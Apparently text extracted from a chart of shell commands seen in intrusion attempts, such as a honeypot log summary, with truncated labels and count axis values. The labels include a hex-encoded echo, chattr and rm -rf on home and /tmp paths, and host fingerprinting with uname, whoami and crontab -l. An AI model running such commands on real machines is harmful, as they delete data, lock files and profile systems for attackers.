 echo -e "\x6...
cd ~; chattr...
cd ~ && rm -...
uname -s -v ...
(nproc; unam...
nproc ; unam...
uname -a
cat /proc/cp...
uname -s -m
rm -rf /tmp/...
whoami
uname -m
crontab -l
0 20000 40000 60000 80000 100000 120000 140000